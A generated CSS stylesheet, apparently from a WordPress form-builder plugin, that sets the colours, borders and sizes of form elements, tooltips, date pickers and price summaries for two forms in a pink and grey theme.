#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#e5007d !important;  border-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="3"] .modal .modal-content { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#dae1e6!important; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"].lfb_visualEditing { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_loader { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_imgTitle  { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainFormTitle { color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px #ffffff; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_stripeContainer { border-color: #dae1e6; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #34495e; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary:before {  border-color: transparent transparent #e5007d transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummaryInner {  border-color: #e5007d;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_imageButtonContainer {  border-color: #dae1e6;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="3"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #dae1e6;}
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="3"] p,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="3"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="3"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="3"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="3"]   .dropdown-inverse { background-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="3"]   .tooltip.top .tooltip-arrow { border-top-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="3"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="3"] .gform_button,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="3"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="3"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="3"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="3"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="3"]    .open .dropdown-toggle.btn-primary { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]   .quantityBtns a, { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="3"]   a.lfb_numberFieldQtSelector:hover { background-color:#dae1e6;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="3"]    .progress-bar{ background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="3"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="3"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="3"]  .form-control:focus { border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="3"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="3"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="3"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="3"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="3"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="3"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="3"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="3"]    .radio.checked .second-icon { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:64px;  max-height:64px; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:64px; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:64px; }
#lfb_form.lfb_bootstraped[data-form="3"]   .form-control,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_dropzone  { color:#6d6d6d;  border-color:#dae1e6;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"])  .input-group-addon { background-color:#dae1e6; color:#ffffff;  border-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#dae1e6;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#e5007d; color:#ffffff;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="3"] .form-control { background-color:transparent; color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="3"]  .lfb_dropzone .dz-preview .dz-remove { color:#e5007d;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="3"] .btn-default,#lfb_form.lfb_bootstraped[data-form="3"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="3"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="3"] .dropdown-menu:not(.datetimepicker) { background-color:#dae1e6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="3"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch>div.switch-off label{ border-color:#dae1e6;  background-color:#7f8c9a; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch>div.switch-on label{ background-color:#9aa1a6; }
#lfb_form.lfb_bootstraped[data-form="3"] .btn-default .bs-caret > .caret {  border-bottom-color:#ffffff;   border-top-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:64px; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:-18px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#e5007d; }
body .lfb_datepickerContainer td a { color:#e5007d; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="3"] .has-switch span.switch-left { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_summary table th, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_mainPanel .lfb_summary table thead, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_floatingSummaryContent table thead, #lfb_form.lfb_bootstraped[data-form="3"]  #lfb_floatingSummaryContent table th{ background-color:#e5007d;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])  #lfb_mainPanel .lfb_summary table td, #lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])   #lfb_floatingSummaryContent table td{ color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table, #lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"])  #lfb_floatingSummaryContent table{ background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_floatingSummaryContent table th.lfb_summaryStep { background-color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table th.lfb_summaryStep,#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table th.lfb_summaryStep { color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_mainPanel .lfb_summary table tbody th:not(.lfb_summaryStep),#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="glassmorphic"]) #lfb_floatingSummaryContent table tbody th:not(.lfb_summaryStep) { background-color:#ffffff;  color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"]) .form-group.lfb_focus .input-group-addon, #lfb_form.lfb_bootstraped[data-form="3"] .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"] .bootstrap-datetimepicker-widget .form-group.focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"]:not([data-stylefields="light"]) .input-group.focus .input-group-addon,.bootstrap-datetimepicker-widget .input-group.focus .input-group-addon { background-color:#e5007d;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-group.lfb_focus .input-group-addon,#lfb_form.lfb_bootstraped[data-form="3"][data-stylefields="light"] .form-group .focus .input-group-addon { color:#e5007d;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt { background-color:#6d6d6d; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] { background-color:#6d6d6d; }#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt .ui-slider-range, #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_sliderQt .ui-slider-handle,  #lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] .ui-slider-range,#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel [data-type="slider"] .ui-slider-handle { background-color:#e5007d ; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel #lfb_finalPrice span:nth-child(2) { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="3"] .lfb_colorPreview { background-color:#e5007d;  border-color:#6d6d6d; }
#lfb_bootstraped.lfb_bootstraped[data-form="3"] #lfb_form[data-previousstepbtn="true"] .linkPrevious { background-color:#dae1e6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="3"] > .bootstrap-timepicker-widget  { color:#ffffff;  background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="3"] [class*="datetimepicker-dropdown"]:before,#lfb_bootstraped.lfb_bootstraped [class*=" datetimepicker-dropdown"]:after { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="3"] #lfb_mainPanel .lfb_genSlide .lfb_genContent .itemDes{ max-width: 240px; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_stepper,#lfb_form.lfb_bootstraped[data-form="5"] #lfb_stepper .lfb_stepperPoint  { background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="5"] .genPrice .progress { background-color:#e1e7eb; }
#lfb_form.lfb_bootstraped[data-form="5"] .genPrice .progress .progress-bar-price, 
                        #lfb_form.lfb_bootstraped[data-form="5"] .progress-bar { background-color:#e5007d;  background-image: linear-gradient(62deg, #e5007d 0%, #e5007d 100%);}
#lfb_form.lfb_bootstraped[data-form="5"] .lfb_row > .lfb_column { margin:0px;}
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_stepper .lfb_stepperPoint.lfb_currentPoint,#lfb_form.lfb_bootstraped[data-form="5"] #lfb_stepper #lfb_stepperBar  { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"] .lfb_dropdownAutocompleteBtn.btn { background-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="5"]  { background-color:#ffffff;  color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker { background-color:#34495e;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td span.active:active,#lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td span.active:hover:active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td span.active.disabled:active,#lfb_form.lfb_bootstraped[data-form="5"]  .datetimepicker table tr td span.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td span.active.active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td span.active:hover.active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td span.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td span.active.disabled:hover.active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td.active:active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td.active:hover,  #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td.active:hover:active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td.active.disabled:active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td.active.disabled:hover:active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td.active.active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td.active:hover.active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td.active.disabled.active, #lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker table tr td.active.disabled:hover.active,#lfb_form.lfb_bootstraped[data-form="5"]  .datetimepicker table tr td.day:hover,#lfb_form.lfb_bootstraped[data-form="5"]  .datetimepicker table tr th.day:hover,#lfb_form.lfb_bootstraped[data-form="5"]  .datetimepicker table tr td span:hover,#lfb_form.lfb_bootstraped[data-form="5"]  .datetimepicker table tr th span:hover { background-color:#e5007d;  background-image: none; }
#lfb_form.lfb_bootstraped[data-form="5"] .datetimepicker thead tr:first-child th:hover { background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="5"] .lfb_genSlide .lfb_stepTitle { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="5"] .lfb_genSlide .form-group > label,
                                #lfb_form.lfb_bootstraped[data-form="5"] .lfb_genSlide [data-itemtype="checkbox"] > div >label { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_emailActivationContainer .alert { background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="5"] .bs-tooltip-top .tooltip-arrow::before,#lfb_form.lfb_bootstraped[data-form="5"] .bs-tooltip-auto[data-popper-placement^="top"] .tooltip-arrow::before  { border-top-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="5"] .bs-tooltip-bottom .tooltip-arrow::before, #lfb_form.lfb_bootstraped[data-form="5"] .bs-tooltip-auto[data-popper-placement^="bottom"] .tooltip-arrow::before { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="5"] > .tooltip > .tooltip-inner{ width:200px;  max-width:200px; }
#lfb_form.lfb_bootstraped[data-form="5"] .radioCt-primary input[type="radio"] + label::after,#lfb_form.lfb_bootstraped[data-form="5"] .radioCt-primary input[type="radio"]:checked + label::after{ background-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="5"] .radioCt-primary input[type="radio"]:checked + label::before { border-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="5"] .checkboxCt-primary input[type="checkbox"]:checked + label::before { background-color:#e5007d !important;  border-color:#e5007d !important; }
#lfb_form.lfb_bootstraped[data-form="5"] .modal .modal-content { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_paymentMethodBtns .btn.btn-secondary{ background-color:#dae1e6!important; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"].lfb_visualEditing { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_loader { background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"] .lfb_genSlide .lfb_imgTitle  { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"] .lfb_genSlide .lfb_totalBottomContainer hr  { border-color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainFormTitle { color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select.lfb_fxZoom  { text-shadow: -2px 0px #ffffff; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="5"] .lfb_stripeContainer { border-color: #dae1e6; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel #lfb_payFormFinalTxt { color: #34495e; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="5"] #lfb_floatingSummary:before {  border-color: transparent transparent #e5007d transparent; }
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="5"] #lfb_floatingSummaryInner {  border-color: #e5007d;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="5"] .lfb_imageButtonContainer {  border-color: #dae1e6;}
#lfb_bootstraped #lfb_form.lfb_bootstraped[data-form="5"] .lfb_imageButtonContainer .lfb_imageButtonHeader {  background-color: #dae1e6;}
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel ,#lfb_form.lfb_bootstraped[data-form="5"] p,#lfb_form.lfb_bootstraped[data-form="5"] .lfb_summary tbody td,#lfb_form.lfb_bootstraped[data-form="5"] .lfb_summary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="5"] #lfb_floatingSummary tbody #lfb_summaryTotalTr th:not(#lfb_summaryTotal),#lfb_form.lfb_bootstraped[data-form="5"] .lfb_summary tbody #lfb_vatRow th:not(#lfb_summaryVat),#lfb_form.lfb_bootstraped[data-form="5"] #lfb_floatingSummary tbody #lfb_vatRow th:not(#lfb_summaryVat)  { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="5"]  .form-group > label { font-size:16px; }
#lfb_form.lfb_bootstraped[data-form="5"]  .tooltip .tooltip-inner,#lfb_form.lfb_bootstraped[data-form="5"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_quantity,#lfb_form.lfb_bootstraped[data-form="5"]   .dropdown-inverse { background-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="5"]   .tooltip.top .tooltip-arrow { border-top-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="5"]   .tooltip.bottom .tooltip-arrow { border-bottom-color:#34495e; }
#lfb_form.lfb_bootstraped[data-form="5"]   .btn-primary,#lfb_form.lfb_bootstraped[data-form="5"] .gform_button,#lfb_form.lfb_bootstraped[data-form="5"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="5"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="5"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="5"]    .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="5"]   .dropdown-inverse li.active > a,#lfb_form.lfb_bootstraped[data-form="5"]    .dropdown-inverse li.selected > a,#lfb_form.lfb_bootstraped[data-form="5"]   .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="5"]
                    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="5"]   .open .dropdown-toggle.btn-primary,#lfb_form.lfb_bootstraped[data-form="5"]   .btn-primary:hover,#lfb_form.lfb_bootstraped[data-form="5"]    .btn-primary:focus,#lfb_form.lfb_bootstraped[data-form="5"]    .btn-primary:active,#lfb_form.lfb_bootstraped[data-form="5"]    .btn-primary.active,#lfb_form.lfb_bootstraped[data-form="5"]    .open .dropdown-toggle.btn-primary { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"][data-stylefields="glassmorphic"]  #lfb_stripeModal .btn-primary { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"]   .quantityBtns a, { background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"]   a.lfb_numberFieldQtSelector,#lfb_form.lfb_bootstraped[data-form="5"]   a.lfb_numberFieldQtSelector:hover { background-color:#dae1e6;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"]    .genPrice .progress .progress-bar-price,#lfb_form.lfb_bootstraped[data-form="5"]    .progress-bar{ background-color:#e5007d;  color: #ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"] .form-group.lfb_focus .form-control, #lfb_form.lfb_bootstraped[data-form="5"] .lfb_dropzone:focus,#lfb_form.lfb_bootstraped[data-form="5"] .has-switch > div.switch-on label,#lfb_form.lfb_bootstraped[data-form="5"]   .form-group.focus .form-control,#lfb_form.lfb_bootstraped[data-form="5"]  .form-control:focus { border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="glassmorphic"])   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { background-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable span.icon_select { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="5"] a:not(.btn):not(.lfb_numberFieldQtSelector),#lfb_form.lfb_bootstraped[data-form="5"]   a:not(.btn):hover,#lfb_form.lfb_bootstraped[data-form="5"]   a:not(.btn):active,#lfb_form.lfb_bootstraped[data-form="5"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable.checked span.icon_select,#lfb_form.lfb_bootstraped[data-form="5"]   #lfb_mainPanel #lfb_finalPrice,#lfb_form.lfb_bootstraped[data-form="5"]    .ginput_product_price,#lfb_form.lfb_bootstraped[data-form="5"]   .checkbox.checked,#lfb_form.lfb_bootstraped[data-form="5"]    .radio.checked,#lfb_form.lfb_bootstraped[data-form="5"]   .checkbox.checked .second-icon,#lfb_form.lfb_bootstraped[data-form="5"]    .radio.checked .second-icon { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img { max-width:64px;  max-height:64px; }
#lfb_form.lfb_bootstraped[data-form="5"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon { font-size:64px; }
#lfb_form.lfb_bootstraped[data-form="5"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_imgFontIcon[data-tint="true"] { color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"]   #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .img.lfb_imgSvg { min-width:64px; }
#lfb_form.lfb_bootstraped[data-form="5"]   .form-control,#lfb_form.lfb_bootstraped[data-form="5"] .lfb_dropzone  { color:#6d6d6d;  border-color:#dae1e6;  background-color: #ffffff;}
#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="glassmorphic"]) .input-group-addon { color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="light"])  .input-group-addon { background-color:#dae1e6; color:#ffffff;  border-color:#dae1e6; }
#lfb_form.lfb_bootstraped[data-form="5"][data-stylefields="light"]  .input-group-addon { background-color: transparent; color:#dae1e6;  border-color:transparent; }
#lfb_form.lfb_bootstraped[data-form="5"]:not([data-stylefields="light"])  .lfb_focus  .input-group-addon { background-color:#e5007d; color:#ffffff;  border-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"][data-stylefields="light"]  .input-group-addon,#lfb_form.lfb_bootstraped[data-form="5"][data-stylefields="light"] .form-control,,#lfb_form.lfb_bootstraped[data-form="5"] .form-control { background-color:transparent; color:#6d6d6d; }
#lfb_form.lfb_bootstraped[data-form="5"]  .lfb_dropzone .dz-preview .dz-remove { color:#e5007d;  font-size:20px;}
#lfb_form.lfb_bootstraped[data-form="5"] .btn-default,#lfb_form.lfb_bootstraped[data-form="5"] .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="5"] .bootstrap-datetimepicker-widget .has-switch span.switch-right,#lfb_form.lfb_bootstraped[data-form="5"] .dropdown-menu:not(.datetimepicker) { background-color:#dae1e6;  color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"] .lfb_bootstrap-select.btn-group .dropdown-menu li a{ color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a,#lfb_form.lfb_bootstraped[data-form="5"] .lfb_bootstrap-select.btn-group .dropdown-menu li.selected> a:hover{ background-color:#e5007d; }
#lfb_form.lfb_bootstraped[data-form="5"] .has-switch>div.switch-off label{ border-color:#dae1e6;  background-color:#7f8c9a; }
#lfb_form.lfb_bootstraped[data-form="5"] .has-switch>div.switch-on label{ background-color:#9aa1a6; }
#lfb_form.lfb_bootstraped[data-form="5"] .btn-default .bs-caret > .caret {  border-bottom-color:#ffffff;   border-top-color:#ffffff; }
#lfb_form.lfb_bootstraped[data-form="5"] .genPrice .progress .progress-bar-price  { font-size:18px; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField  { width:64px; }
#lfb_form.lfb_bootstraped[data-form="5"] #lfb_mainPanel .lfb_genSlide .lfb_genContent div.lfb_selectable .lfb_itemQtField .lfb_qtfield  { margin-left:-18px; }
body .lfb_datepickerContainer .ui-datepicker-title {  background-color:#e5007d; }
body .lfb_datepickerContainer td a { color:#e5007d; }
body .lfb_datepickerContainer  td.ui-datepicker-today a { color:#34495e; }
